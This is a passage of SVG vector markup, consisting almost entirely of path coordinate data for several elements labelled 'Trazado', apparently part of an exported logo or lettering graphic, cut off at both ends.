25.079.079,0,0,1,.005.025.126.126,0,0,0,0,.026.073.073,0,0,1,.006.024c.019,0,.03-.017.03-.05l-.011-.05a.03.03,0,0,1,.02-.01l.069.16.01.011a.163.163,0,0,1-.005.04.119.119,0,0,0-.005.029v.131a.032.032,0,0,1,.025-.011.032.032,0,0,0,.025-.01.53.53,0,0,0,.034.151.513.513,0,0,1,.035.14h-.089a.9.9,0,0,0,.078.161q.03.04.207.22a.347.347,0,0,0,.1.1,1.069,1.069,0,0,1,.1.075.341.341,0,0,0,.143.075l.03.031a.613.613,0,0,0,.119.049l.044.026.044.025a.088.088,0,0,0,.04.01l.217.1a.251.251,0,0,0,.187.06l.02-.011a.2.2,0,0,0,.049.031h.1a.452.452,0,0,0,.167-.031.553.553,0,0,1,.188-.07.029.029,0,0,0,.02-.01h.01q.059-.039.128-.08a.042.042,0,0,0,.01-.03c.026.014.072.007.138-.02a1.083,1.083,0,0,1,.227-.12.337.337,0,0,0,.118-.07.354.354,0,0,1,.039-.035.364.364,0,0,1,.045-.03.273.273,0,0,0,.034-.025c.092-.081.164-.141.217-.181l.039-.04.04-.04a1.172,1.172,0,0,0,.157-.14.22.22,0,0,1,.025-.02.1.1,0,0,0,.025-.025.163.163,0,0,1,.02-.026l.059-.06q.079-.12.128-.191c.105-.16.164-.254.178-.28a2.977,2.977,0,0,0,.138-.441.17.17,0,0,0,.01-.065.154.154,0,0,1,.01-.064.305.305,0,0,0,.02-.065.293.293,0,0,1,.02-.065,1.036,1.036,0,0,0,.02-.125c.007-.057.01-.089.01-.1a.5.5,0,0,1,.005-.06.533.533,0,0,0,.005-.07.285.285,0,0,1,0-.05.288.288,0,0,0,.005-.05q.02-.52.02-.621,0-.01-.03-.611Zm-3.963.952h-.039a.345.345,0,0,1-.011-.131.049.049,0,0,1,.045.026c.01.016.018.025.025.025a.331.331,0,0,0-.02.08m.03-2.195a.443.443,0,0,0,.01-.111c.026.027.039.043.039.05a.078.078,0,0,1,.01.05.131.131,0,0,1-.059.011m.044-.181a.033.033,0,0,0-.025.011c.006-.04.023-.047.049-.02a.034.034,0,0,1-.025.01m.123,2.165h.049c-.007.021-.023.021-.049,0m.384-2.285a.039.039,0,0,0,.03.01v.01h-.03Zm-.059,4.019a.64.64,0,0,0-.01.121.288.288,0,0,1-.039-.025.267.267,0,0,1-.03-.025Zm.02.231c-.013.013-.023.02-.03.02s-.023-.02-.03-.02a.048.048,0,0,1,.059,0m-.217-4.219h.02a.08.08,0,0,1,0,.024.084.084,0,0,0-.005.026c-.027-.02-.03-.036-.01-.05m-.02,2.245-.02-.011a.009.009,0,0,0,.01-.01c.013,0,.02,0,.02.01Zm-.03-1.985a.065.065,0,0,0,.015-.025.074.074,0,0,0,.005-.025.106.106,0,0,0,.04.05Zm.069,4.34-.049-.02a.439.439,0,0,1,.069-.02Zm.04-.391q-.029-.03,0-.08l-.01-.011.059-.05c.006.007-.007.05-.04.13.013-.006.031-.015.054-.024l.054-.026a.6.6,0,0,1-.03.07.159.159,0,0,1-.02.07.3.3,0,0,1-.068-.08m.256.35-.02-.01a.052.052,0,0,0-.014.025.084.084,0,0,0-.005.025v-.03l-.01-.02a.07.07,0,0,1-.03-.01h-.02a.181.181,0,0,1,.01-.06.638.638,0,0,0-.079.031.072.072,0,0,1-.015-.026.071.071,0,0,1-.005-.025l.02-.06a.228.228,0,0,0,0-.04c0-.013-.007-.025-.011-.035a.073.073,0,0,1-.005-.024l.03.024a.5.5,0,0,1,.04.035v-.07a.135.135,0,0,1,.03.05.1.1,0,0,0,.02.04.167.167,0,0,1,.025.05c.01.027.018.046.024.06a.2.2,0,0,1,.04.05.017.017,0,0,1-.02.02m.158-1.563a.109.109,0,0,0-.005-.036.074.074,0,0,1-.005-.025c.027.007.03.026.01.06m.02-.181a.239.239,0,0,0-.03.05l-.02-.04a.075.075,0,0,0-.054,0,.05.05,0,0,1-.054-.01.406.406,0,0,1,.089-.04.224.224,0,0,0,.03-.05.079.079,0,0,1,.059.02.6.6,0,0,1,.02.11c-.013.007-.027-.006-.04-.04m.138.03v-.07l.01-.01.01.01c.013.034.007.057-.02.07m.818,2.235a.068.068,0,0,1-.03.01l-.039-.06a.056.056,0,0,1,.039-.011.058.058,0,0,0,.04-.01v.03a.093.093,0,0,1,.01.04Zm.365.11a.058.058,0,0,0-.039-.01v-.011h.039Zm.68-1.643c-.006,0-.01-.007-.01-.021l.01-.01.02.02a.03.03,0,0,0-.02.01m.011-4.029c.045.02.045.043,0,.07-.014-.013-.014-.036,0-.07m.029.161-.01.009c-.019,0-.026-.023-.019-.069l.019.01h.02a.107.107,0,0,0-.01.05m.133-.086a.068.068,0,0,1,.015-.035l.02.02a.048.048,0,0,1-.039.05.181.181,0,0,1,0-.035m-.035,2.02.04-.04a.194.194,0,0,0-.01.06l-.02-.01c0-.007,0-.01-.011-.01m.04.22a.077.077,0,0,1,0,.091Zm.01.356a.035.035,0,0,1-.01.025.129.129,0,0,0-.02-.03l.039-.02a.036.036,0,0,0-.01.025m.02-2.46a.207.207,0,0,1-.025-.035.229.229,0,0,0-.025-.035.671.671,0,0,1,.118.04.306.306,0,0,1-.069.03m.306,3.8-.02-.02a.028.028,0,0,1-.01-.02h.069Zm.03-.1c.02-.02.036-.02.049,0ZM260.6,70.6l.039.06-.039.021Zm.01.12c.013.007.016.03.01.07a.6.6,0,0,0-.049-.07Zm-.034.35a.182.182,0,0,0,0-.03.223.223,0,0,1,.049-.03.107.107,0,0,1,.01.05.286.286,0,0,1-.034.025.223.223,0,0,0-.035.025.162.162,0,0,1,.005-.04m-.064-.22c-.007-.006-.01-.033-.01-.081a.172.172,0,0,1,.01.081m-.079-.28a.068.068,0,0,0,.029.01q-.02.03-.039,0Zm.039,4.049c-.007,0-.017.007-.03.02a.149.149,0,0,1-.02-.025.051.051,0,0,1-.01-.025l.059-.041a.219.219,0,0,0,.01-.069h.039c-.007.02-.023.067-.049.14m.059-3.428c-.04,0-.062-.01-.069-.03l.045.005a.433.433,0,0,0,.054,0Zm.039,3.468a.09.09,0,0,1-.01-.04c0-.027.017-.037.049-.03-.007.014-.02.037-.039.07m.069-3.4v-.031h.01a.094.094,0,0,1,.01.031Z" transform="translate(-127.53 -34.793)"/>
        <path id="Trazado_3806" data-name="Trazado 3806" d="M271.523,78.213a.045.045,0,0,0-.059.04h.02l.01.011a.047.047,0,0,0,.03-.05" transform="translate(-134.827 -38.845)"/>
        <path id="Trazado_3807" data-name="Trazado 3807" d="M275.089,75.8q-.025-.086-.035-.125c-.013-.054-.023-.091-.03-.111a.822.822,0,0,1-.064-.165.788.788,0,0,0-.064-.166c-.007-.013-.036-.1-.089-.25-.026-.067-.064-.163-.114-.286s-.084-.216-.1-.276l-.01-.02v-.01a.446.446,0,0,1-.069-.15q-.079-.131-.119-.21c-.013-.027-.029-.067-.049-.12s-.036-.094-.049-.12a.444.444,0,0,1-.035-.125.524.524,0,0,0-.035-.125.7.7,0,0,1-.049-.07.232.232,0,0,1-.01-.11v-.03a.147.147,0,0,1,.039-.03c.02-.014.044-.032.074-.055a.36.36,0,0,1,.064-.044.094.094,0,0,1-.01-.041l.089-.18c0-.007.007-.015.02-.025s.02-.019.02-.025,0-.01.01-.01h.01a.059.059,0,0,1,.02-.04.615.615,0,0,0,.069-.08l-.02-.01a.068.068,0,0,0,.02-.049.008.008,0,0,1,.01.009l.059-.03a.929.929,0,0,0,.044-.115.964.964,0,0,1,.044-.115l.059-.05v-.071a1.443,1.443,0,0,1,.148-.23.073.073,0,0,1,.024.005.077.077,0,0,0,.025.005.363.363,0,0,0-.005-.05.174.174,0,0,0-.015-.05.033.033,0,0,1,.025-.01.034.034,0,0,0,.025-.01.113.113,0,0,1-.01-.05.028.028,0,0,1,.01-.02.3.3,0,0,0,.079-.171v-.01a.1.1,0,0,0-.025.005.071.071,0,0,1-.024.005c-.007-.02,0-.042.024-.065s.035-.038.035-.045a.186.186,0,0,0-.005-.035.242.242,0,0,1,0-.035l.029-.061a.3.3,0,0,0-.02-.06.122.122,0,0,1-.01-.08.168.168,0,0,0-.069-.02c.007-.027.017-.06.03-.1,0-.007-.007-.01-.02-.01s-.02,0-.02-.01a.985.985,0,0,0-.079-.241l-.059-.03a1.837,1.837,0,0,1-.039-.19.257.257,0,0,1-.04-.031.221.221,0,0,0,.01-.069l-.03-.03a.105.105,0,0,1-.02-.031c-.007-.013-.014-.024-.02-.035a.283.283,0,0,0-.02-.025.077.077,0,0,0,.01-.03.35.35,0,0,0-.088-.04.077.077,0,0,0-.03-.076c-.026-.023-.039-.042-.039-.054a.111.111,0,0,1-.108.02c-.046-.04-.08-.07-.1-.091a.187.187,0,0,0,.049-.04.176.176,0,0,1-.039-.01.1.1,0,0,1-.039-.02.393.393,0,0,1-.109.05.058.058,0,0,1-.02.04.072.072,0,0,0-.025-.015.076.076,0,0,0-.025-.006.285.285,0,0,1-.049-.005l-.054-.01a.164.164,0,0,1-.044-.015.392.392,0,0,0-.177-.04.081.081,0,0,1-.039-.011.137.137,0,0,1-.059-.01.6.6,0,0,0-.1-.021.031.031,0,0,0-.02-.01.309.309,0,0,0-.1-.02.536.536,0,0,0-.216-.04,1.392,1.392,0,0,0-.2-.04h-.02a.233.233,0,0,0-.118-.02l-.2-.005c-.1,0-.182-.009-.242-.015a.283.283,0,0,0-.158.03,1.558,1.558,0,0,0-.463.05.155.155,0,0,1-.05-.011.176.176,0,0,0-.039-.01.026.026,0,0,0-.01.02,2.246,2.246,0,0,1-.237.069c-.033.014-.076.034-.128.061s-.086.044-.1.049a.488.488,0,0,0-.039.08c-.013.034-.023.057-.03.071-.065.04-.112.07-.138.09v.05l.03.241a1.657,1.657,0,0,0,.01.21.583.583,0,0,1,.01.12.187.187,0,0,0,0,.12.451.451,0,0,1,.011.11v.13a.8.8,0,0,0,.024.16.481.481,0,0,1,.015.171,1.747,1.747,0,0,0,.019.2v.3l.03.031a.158.158,0,0,0-.02.07.1.1,0,0,0,.01.035.118.118,0,0,1,.01.035.16.16,0,0,0,.02.151.4.4,0,0,0-.015.166c0,.084.006.135.006.156a.206.206,0,0,0,.088.01v.011a.277.277,0,0,0,.005.04.349.349,0,0,1,0,.05h-.039l.02-.05a.054.054,0,0,0-.079.01c0,.027,0,.041.01.041h.039c-.033.013-.056.023-.069.03v.291c.007,0,.02.01.039.03a.132.132,0,0,1-.01.035.119.119,0,0,1-.02.035.091.091,0,0,1,.01.04.083.083,0,0,0,.01.04.15.15,0,0,1,.059-.02.305.305,0,0,1-.006.05.269.269,0,0,0-.005.04v.04a.03.03,0,0,0-.01-.02q-.039.029,0,.05l.01-.01a2.042,2.042,0,0,0,.02.331c0,.12,0,.21-.01.27a.029.029,0,0,1-.011.02c.007,0,.011,0,.011.01a.145.145,0,0,1-.006.03.123.123,0,0,0-.005.03l-.019.02-.039.04v.251c0,.027,0,.067,0,.121s.005.093.005.12a.009.009,0,0,0,.01-.01.729.729,0,0,0-.01.14.114.114,0,0,1,.039.06v.04h-.059a.092.092,0,0,0-.01.04.093.093,0,0,1-.01.04.727.727,0,0,1-.01.14c0,.021,0,.05,0,.09s-.005.07-.005.091a.543.543,0,0,0-.01.12.5.5,0,0,1-.011.12,1.01,1.01,0,0,0,0,.191c.007.027.02.084.04.171.014.059.027.143.04.25l.1.025a.367.367,0,0,0,.089.015h.02a.109.109,0,0,1,.049-.01.057.057,0,0,0,.04-.01.729.729,0,0,0,.1.03.632.632,0,0,1,.064.006l.084.01c.026,0,.052.009.078.015h.02a1.865,1.865,0,0,0,.325-.02h.069a.184.184,0,0,0,.168-.04.059.059,0,0,0,.01-.04.115.115,0,0,1,.01-.05.359.359,0,0,0,.01-.19v-.251c0-.02,0-.052-.005-.1s-.005-.078-.005-.1a2.535,2.535,0,0,0-.02-.371,1.359,1.359,0,0,1-.015-.16,1.371,1.371,0,0,0-.015-.161.547.547,0,0,1,.049-.4v-.03a.156.156,0,0,1-.02-.06c0-.02,0-.052.005-.1a.437.437,0,0,1,.015-.1.167.167,0,0,1,.055-.025.385.385,0,0,0,.073-.035.151.151,0,0,1-.039-.006l-.034-.01a.081.081,0,0,0-.025-.005.116.116,0,0,1-.01-.081.322.322,0,0,1,.1.021.544.544,0,0,1,.029.07.521.521,0,0,0,.069-.005.479.479,0,0,1,.059-.005.079.079,0,0,1,.059-.081l.089.03.029-.09.089-.03.05.05a.3.3,0,0,1,.049.005.2.2,0,0,1,.049.015.615.615,0,0,0,.119-.04.032.032,0,0,0,.01.02v.02q.128.341.276.641a2.193,2.193,0,0,1,.2.441c.013.026.03.065.049.115a1.158,1.158,0,0,1,.04.116.341.341,0,0,1,.02.065.274.274,0,0,0,.02.064.162.162,0,0,1,.02.06l.044.1a.658.658,0,0,1,.044.13,1.258,1.258,0,0,1,.054.15c.023.074.041.131.054.171a1.824,1.824,0,0,1,.139.121.851.851,0,0,1,.138.02,2.273,2.273,0,0,0,.4-.171l.237-.12.059-.09a.305.305,0,0,1-.01-.09c-.007-.033-.018-.079-.034-.135m-.064-4.3a.119.119,0,0,0,.005.03.13.13,0,0,1,.005.03h-.02q0-.01-.02-.03Zm-.069.3a.084.084,0,0,0,.04.011.055.055,0,0,1-.049.059.226.226,0,0,1,.01-.07m-.315-.532V71.3h-.01a.043.043,0,0,0-.01-.031Zm-.08-.461a.11.11,0,0,1-.049-.01c.02-.02.036-.017.049.01m-.187,1.995a.028.028,0,0,0,.019.011c.007,0,.011,0,.011.009V72.9a.065.065,0,0,0,.03.01v.01h-.059a.155.155,0,0,0-.039.01.091.091,0,0,0-.039.021l-.03-.031Zm-3.016-.621v.02c0,.007,0,.01-.011.01a.031.031,0,0,0-.01-.02c0-.006.006-.01.02-.01m-.069-.812c-.007-.04,0-.063.029-.07a.263.263,0,0,1,.01.08.086.086,0,0,0-.039-.01m.029.952a.226.226,0,0,1,.029-.049.027.027,0,0,1,.02.009.387.387,0,0,1-.01.1v.01a.152.152,0,0,0-.03-.04Zm.059.591a.028.028,0,0,1-.019-.01l-.011-.01a.081.081,0,0,1,.005-.026.077.077,0,0,0,.006-.025.06.06,0,0,0-.02-.04.057.057,0,0,1,.039-.02Zm2.159-1.8a.179.179,0,0,1-.005.035.068.068,0,0,1-.015.036.108.108,0,0,0-.049-.011c.026-.04.049-.06.069-.06m-.079-.02c0,.007,0,.01-.011.01l-.01-.01Zm-.05.051v.04a.183.183,0,0,0-.034-.025.177.177,0,0,1-.035-.025c.026-.027.049-.024.069.011m-.936,5.271h-.04c-.052-.014-.069-.04-.049-.081a.152.152,0,0,1,.089.081m.108-2.245a.156.156,0,0,1-.03-.04.172.172,0,0,0,.039-.005.153.153,0,0,1,.03-.005l.02.02Zm.237-.04H272.7l-.01-.01a.143.143,0,0,0,.039-.03h.02l.01-.01a.066.066,0,0,0,.034.015.185.185,0,0,0,.035.005.073.073,0,0,0-.01.03m.34-.156a.2.2,0,0,0-.005.035l-.039.02a.2.2,0,0,1-.035.015.207.207,0,0,0-.039.02l-.044.025a.333.333,0,0,0-.079-.02.271.271,0,0,0-.03-.05.057.057,0,0,0,.03-.015.254.254,0,0,0,.03-.025.211.211,0,0,0,.039.05l.02.01h.02a.287.287,0,0,1,.054-.04.252.252,0,0,0,.054-.04l.039-.081a.22.22,0,0,0,.03.05.043.043,0,0,0-.03.01.074.074,0,0,0-.015.035m-.094-.176h.05l.01.01a.464.464,0,0,1-.069.03.027.027,0,0,1-.01.02v-.01l-.039.04-.039.02c0-.027,0-.04-.01-.04h-.03a1.323,1.323,0,0,1,.137-.071m-.1-.02v-.04a.258.258,0,0,1,.118-.021.231.231,0,0,1-.059.04.083.083,0,0,0-.029.01.077.077,0,0,1-.03.011m.163.091a.217.217,0,0,0,.025-.021c0,.014.007.021.02.021a.22.22,0,0,1-.069.009.045.045,0,0,0,.025-.009m.123.29a.293.293,0,0,1-.079-.07h.128a.1.1,0,0,0,.02.04.492.492,0,0,0-.069.03m.522-2.466a.6.6,0,0,1-.01.241.448.448,0,0,1-.109.19.548.548,0,0,0-.079.13.412.412,0,0,0-.054.085c-.023.043-.041.075-.054.1a.5.5,0,0,1-.128.14c-.026.02-.062.052-.109.1a.826.826,0,0,0-.1.105c-.007.006-.018.017-.035.03s-.028.023-.035.03h-.02l-.02.01a1.391,1.391,0,0,0-.355.13l-.02.01a.009.009,0,0,1-.01.01.093.093,0,0,1-.069-.03.237.237,0,0,0-.015-.05.574.574,0,0,0-.025-.06.6.6,0,0,1-.02-.181v-.421a.681.681,0,0,0-.01-.14c0-.087-.006-.211-.02-.371v-.02a1.166,1.166,0,0,0-.01-.241.807.807,0,0,1-.01-.21.425.425,0,0,1,.158-.07c.158-.02.243-.03.256-.03a1.236,1.236,0,0,1,.354.011.319.319,0,0,0,.089.02.3.3,0,0,1,.247.1l.118.03a.224.224,0,0,1,.1.14l-.019.01a.135.135,0,0,0-.03.02.1.1,0,0,0,.025.02.048.048,0,0,0,.024.01.336.336,0,0,0,.02.08.662.662,0,0,0-.03.08m.493,2.917a.063.063,0,0,1,.058.04c-.026.007-.045-.007-.058-.04m.158.251-.01.011a.124.124,0,0,1-.059-.151.523.523,0,0,1,.089.13c0,.007-.007.01-.02.01m.148.341a.038.038,0,0,1-.03-.01c.026-.02.046-.013.059.021a.04.04,0,0,0-.03-.011" transform="translate(-134.662 -34.793)"/>
        <path id="Trazado_3808" data-name="Trazado 3808" d="M278.572,74.652a.2.2,0,0,0,.039-.14c-.033.08-.046.127-.039.14" transform="translate(-138.357 -37.008)"/>
        <path id="Trazado_3809" data-name="Trazado 3809" d="M274.813,78.365h.02v-.021l.01-.01h-.02a.043.043,0,0,1-.01.031" transform="translate(-136.491 -38.906)"/>
        <path id="Trazado_3810" data-name="Trazado 3810" d="M271.488,78.714l-.03-.08c-.013.047,0,.073.03.08" transform="translate(-134.822 -39.055)"/>
        <path id="Trazado_3811" data-name="Trazado 3811" d="M278.6,71.5l-.01.011.03.029.02-.02a.059.059,0,0,0-.04-.02" transform="translate(-138.368 -35.514)"/>
        <path id="Trazado_3812" data-name="Trazado 3812" d="M290.276,76.214h-.118c.006.014.023.02.049.02a.082.082,0,0,0,.039.01.219.219,0,0,1-.108.01.04.04,0,0,1,.01-.03.426.426,0,0,1-.1-.081c0-.006.033-.02.1-.04a.158.158,0,0,0,.02-.06.075.075,0,0,1-.03-.01.078.078,0,0,0-.03-.01l.01-.02c.007,0,.01,0,.01-.01a.042.042,0,0,0,.03.01v-.02q-.011-.029-.05-.11c-.02-.033-.026-.057-.02-.069a.09.09,0,0,1-.01-.031.008.008,0,0,0-.01-.01v.02a.028.028,0,0,0-.01.021.262.262,0,0,1-.049-.06.116.116,0,0,1-.03-.121.569.569,0,0,1,.011-.13.029.029,0,0,0-.011-.02l-.01-.01a.122.122,0,0,0-.03-.12.224.224,0,0,1-.039-.081,1.021,1.021,0,0,1-.069-.161.188.188,0,0,1-.02-.05.338.338,0,0,0-.02-.08.211.211,0,0,1-.039-.081c-.014-.046-.023-.07-.03-.07a.122.122,0,0,1-.029-.064.145.145,0,0,0-.02-.056.955.955,0,0,0-.049-.15c-.007-.02-.018-.051-.034-.1a.567.567,0,0,0-.045-.1.468.468,0,0,0-.039-.1.338.338,0,0,1-.03-.07c-.026-.06-.043-.1-.049-.11a.4.4,0,0,1-.049-.11v-.02l.01-.01-.02-.021v-.03a.339.339,0,0,0-.03-.04.157.157,0,0,1-.02-.06.093.093,0,0,1-.01-.04.028.028,0,0,1,.02-.011.039.039,0,0,1-.01-.03.038.038,0,0,0-.03.01.112.112,0,0,0,.01-.05.154.154,0,0,1-.025-.05.179.179,0,0,0-.025-.05l.03-.03a.151.151,0,0,1-.04-.03c-.007-.02-.018-.058-.035-.115s-.028-.1-.034-.135l-.01-.02v-.011a1.668,1.668,0,0,1-.1-.34.041.041,0,0,0-.01-.03.272.272,0,0,0-.049-.07.043.043,0,0,0-.03-.01l-.01-.011a.722.722,0,0,0-.034-.085.8.8,0,0,1-.034-.086.757.757,0,0,0-.069-.19.13.13,0,0,0-.01-.036.107.107,0,0,1-.01-.035c-.033-.073-.053-.11-.059-.11.007-.02,0-.05-.03-.09a.943.943,0,0,0-.078-.161.589.589,0,0,1-.04-.14.344.344,0,0,1-.02-.05.115.115,0,0,0-.02-.04.394.394,0,0,0-.1-.18l-.01-.021v-.02a.049.049,0,0,0-.01-.026.221.221,0,0,0-.02-.025c-.013-.033-.033-.05-.059-.05l-.02-.01.039-.02-.039-.02.01-.011-.034-.069-.035-.07v-.04a.028.028,0,0,0-.02-.011.009.009,0,0,1-.01-.01.148.148,0,0,1-.01-.059c-.007-.021-.019-.054-.035-.1s-.028-.084-.034-.11a.881.881,0,0,1-.025-.1.967.967,0,0,0-.025-.1c-.006-.013-.016-.038-.029-.075s-.024-.065-.03-.085a.1.1,0,0,1-.02-.04.489.489,0,0,0-.02-.05.192.192,0,0,0-.005-.035.068.068,0,0,0-.015-.035,2.192,2.192,0,0,1-.108-.281h-.011v-.07h-.068a.178.178,0,0,0-.128-.04.864.864,0,0,0-.2.011.042.042,0,0,1-.03.01.961.961,0,0,0-.158-.01,1.594,1.594,0,0,1-.187-.021h-.059a.262.262,0,0,0-.044.01.2.2,0,0,1-.054.011V69.98a.139.139,0,0,1-.059.02c-.013-.013-.023-.02-.03-.02a.105.105,0,0,0-.049.011v.09l-.039.04a.326.326,0,0,1-.02.09,1.461,1.461,0,0,1-.039.161l-.059.18-.059.15h-.02a.076.076,0,0,0,.005.025.022.022,0,0,1-.025.035.348.348,0,0,0,0,.04.292.292,0,0,1,.006.05.136.136,0,0,1-.03-.02h-.01a.057.057,0,0,1,.02.04.1.1,0,0,1-.02.05.1.1,0,0,0-.019.04v.03a.042.042,0,0,1-.01.03c-.014.046-.033.11-.059.19l-.059.15a.057.057,0,0,0-.01.04c-.033.074-.059.141-.079.2-.033.1-.059.187-.078.26a.615.615,0,0,0-.049.171,1.951,1.951,0,0,0-.079.231c-.014.034-.033.09-.059.17a1,1,0,0,0-.049.15l-.059.15c-.026.067-.046.12-.059.16a.017.017,0,0,1-.02.02l-.03.121q-.039.1-.059.14a.289.289,0,0,0-.02.055.431.431,0,0,1-.02.056.52.52,0,0,0-.025.064.466.466,0,0,1-.024.065c-.027.074-.043.121-.05.141a.385.385,0,0,1-.039.11c-.092.22-.147.357-.168.411a.632.632,0,0,0-.049.12,1,1,0,0,1-.069.221.155.155,0,0,0-.02.049c-.007.02-.015.049-.025.085a.64.64,0,0,1-.024.076.094.094,0,0,1-.01.04.308.308,0,0,1-.01.09c-.007.014-.018.039-.034.076a.9.9,0,0,0-.035.085c-.007.013-.022.051-.044.115a1.028,1.028,0,0,0-.044.145.489.489,0,0,1-.04.1.352.352,0,0,0-.03.07.091.091,0,0,1-.058.071.215.215,0,0,0,.01.08.158.158,0,0,1-.03.04v.02a.356.356,0,0,0-.059.07c-.006.013-.017.038-.03.075a.215.215,0,0,1-.039.075v.04c0-.007,0-.011.01-.011h.011a.03.03,0,0,0-.011.021.029.029,0,0,1-.01.02v.05a.67.67,0,0,1-.035.06c-.016.027-.028.047-.034.06a.4.4,0,0,1-.02.09.04.04,0,0,1-.01-.03.1.1,0,0,0-.01.04.119.119,0,0,0-.069.09l-.02.02a.029.029,0,0,0-.01.02.216.216,0,0,0,0,.035.064.064,0,0,0,.016.035.152.152,0,0,0,.039-.03l.019-.029.059.029h.03a.29.29,0,0,0,.079.02l.03-.03a.067.067,0,0,0,.025.015.076.076,0,0,0,.025.005.039.039,0,0,0-.01.03.027.027,0,0,0-.02.011h-.02a.114.114,0,0,1-.01.035c-.007.017-.013.032-.02.045a.121.121,0,0,0-.034.01.093.093,0,0,0-.035.02.054.054,0,0,0-.039-.02.644.644,0,0,1-.079.07c-.014,0-.02.01-.02.03a.119.119,0,0,0,.089-.02c.013.02.069.026.168.02a.078.078,0,0,1,.1-.011.069.069,0,0,0,.024,0,.1.1,0,0,1,.025-.005.028.028,0,0,0,.02.01.258.258,0,0,0,.078-.01l.02-.04.059.03h.059l.02.02c.013-.013.023-.02.03-.02h.118c.026,0,.064,0,.113-.006a.57.57,0,0,0,.114-.015.757.757,0,0,0,.079,0l.089-.01a.43.43,0,0,0,.069-.015h.03a.1.1,0,0,0,.089-.041l-.059-.03c.013-.027.013-.043,0-.05a.037.037,0,0,0-.03.011v.01l.01.01a.135.135,0,0,1-.059-.01V76.3a.448.448,0,0,0,.069-.031c0,.007,0,.011.005.011s.005,0,.005.01h.01c.013-.026.033-.073.059-.14a.029.029,0,0,0,.02-.01,1.67,1.67,0,0,0,.059-.451.163.163,0,0,1,.109-.08.231.231,0,0,1,.03-.121c.006-.02.018-.05.034-.09s.028-.07.034-.09a1.173,1.173,0,0,0,.05-.125q.029-.085.039-.125a.7.7,0,0,0,.049-.1,3.117,3.117,0,0,1,.1-.321.187.187,0,0,1,.015-.06c.01-.027.019-.047.025-.06a.092.092,0,0,1,.049-.06v-.01l-.01-.01a.173.173,0,0,1,.119-.03c.02,0,.049,0,.089.006s.072.005.1.005h.119c.006,0,.036-.007.089-.02l.02-.02a.029.029,0,0,1,.02.01.027.027,0,0,0,.019.011.063.063,0,0,1,.015-.03.237.237,0,0,1,.025-.03l.02.04a.161.161,0,0,1,.039-.031.64.64,0,0,0,.084.021.341.341,0,0,1,.074.02.5.5,0,0,1,.128-.06v.04a.517.517,0,0,1,.073.01c.036.006.055,0,.055-.021V74.3c0-.006.006-.009.019-.009v.04a.225.225,0,0,0,.05.04h.069a.183.183,0,0,0-.02-.05c-.007.014-.023.007-.049-.021a.04.04,0,0,1-.03.011h-.011a.027.027,0,0,1,.011-.02l.01-.011a.082.082,0,0,0,.039.011c.013-.014.023-.021.03-.021a.074.074,0,0,0-.005-.025.1.1,0,0,1,0-.026.128.128,0,0,0,.069.006.13.13,0,0,1,.069.005.119.119,0,0,1-.034.02.1.1,0,0,0-.035.02.052.052,0,0,0,.019.03h.069a1.172,1.172,0,0,1,.188.021.065.065,0,0,1,.049.02l.034.07a.618.618,0,0,1,.035.08c.026.067.046.121.059.161a.028.028,0,0,1,.02-.01.009.009,0,0,0,.01-.01l.02.02-.03.03.02.04a.126.126,0,0,0,.02.031l.01.029a.1.1,0,0,0,.02.04.591.591,0,0,1,.049.221.335.335,0,0,0,.02.091.322.322,0,0,1,.02.08.685.685,0,0,1,.02.08.319.319,0,0,0,.02.07l.03.12h.01v-.091a.027.027,0,0,0,.01.02v.03l.01.02c.006.02.015.047.025.08a.315.315,0,0,1,.015.07l.059.21a.041.041,0,0,1,.01.03.042.042,0,0,0,.01.031l.03.12a.127.127,0,0,0,.005.03.159.159,0,0,1,0,.03.153.153,0,0,0,.03.041l.01.03a.04.04,0,0,1-.01.03.526.526,0,0,1,.044.056.492.492,0,0,1,.035.054q.039.011.059.071c-.007.02-.026.03-.059.03a.15.15,0,0,0,.025.02.221.221,0,0,1,.025.02l.059.03a.119.119,0,0,1,.089.031.453.453,0,0,1,.1.009c.006,0,.016.007.03.021a.3.3,0,0,1,.089.01.038.038,0,0,0,.029-.01l.227-.03h.049a.363.363,0,0,0,.168-.05l.059-.03a.293.293,0,0,1,.069-.02.517.517,0,0,1,.059-.01.728.728,0,0,0,.138-.02.628.628,0,0,1,.128-.021.322.322,0,0,0,.079-.02l.04-.02a.179.179,0,0,1-.025-.035.232.232,0,0,0-.025-.035m-5.422.211a.179.179,0,0,1,.01-.06.68.68,0,0,0,.039.07.11.11,0,0,0-.049-.01m.109-.181h-.02a.029.029,0,0,1-.019.01.084.084,0,0,0-.109,0c-.006-.02,0-.03.01-.03a.269.269,0,0,0,.079-.031.038.038,0,0,0,.03.011.041.041,0,0,1,.03.01Zm.374-1.553-.011.01-.058-.029c.033-.014.056-.014.069,0Zm.143-.216a.318.318,0,0,0-.02.04.074.074,0,0,0,.005.045.094.094,0,0,0-.04.01.108.108,0,0,0-.029.021l.039.02a.156.156,0,0,0-.02.069c-.019,0-.036-.013-.049-.04l.039-.02-.03-.03a.06.06,0,0,0,.01-.04.244.244,0,0,0,.079-.13.041.041,0,0,0,.029.009.091.091,0,0,1-.014.045m.133,1.439a.031.031,0,0,1-.039.01.092.092,0,0,1,0-.025.073.073,0,0,0,.005-.025h.03Zm.069.14a.041.041,0,0,0-.01-.03c.013-.013.023-.02.03-.02.02.02.013.037-.02.05m.66-3.548a.116.116,0,0,1,.01-.045.1.1,0,0,1,.019-.035c0-.014.013-.023.04-.03a.118.118,0,0,1-.01.05.135.135,0,0,1-.015.04.119.119,0,0,0-.015.04.039.039,0,0,1-.039.02.057.057,0,0,1,.01-.04m-.04,1.809a.112.112,0,0,0,.015-.03.066.066,0,0,1,.015-.025.174.174,0,0,0,.049.05.029.029,0,0,1-.01.02l-.01.01h-.069a.051.051,0,0,1,.01-.025m-.128-1.8.029-.06h.01a.144.144,0,0,0-.01.06.071.071,0,0,1-.029.011Zm-.365,3.428a.234.234,0,0,0-.069.01v-.04a.615.615,0,0,0,.069-.04c.013.034.013.057,0,.07m.128-1.413h-.03c-.02.047-.033.07-.039.07l-.03.06a.182.182,0,0,1-.05-.02.352.352,0,0,0,0-.04.086.086,0,0,0-.015-.04l.039-.02a.029.029,0,0,1-.02-.01v-.04c.014,0,.027.024.04.07a.027.027,0,0,1,.02-.01v-.06a.078.078,0,0,1,0-.025.073.073,0,0,0,.005-.025h.059c.014-.014.023-.02.03-.02h.01a.532.532,0,0,0-.019.11m.237.1h-.03a.125.125,0,0,1-.034.02.423.423,0,0,0-.045.021.223.223,0,0,1-.049-.04v.03c0,.027-.007.04-.02.04a.16.16,0,0,0-.02-.06c0-.007.007-.016.02-.03l-.049-.05a.149.149,0,0,0,.039-.03l.03.03a.045.045,0,0,1,.01.03l.01.01a.15.15,0,0,1,.04-.07.132.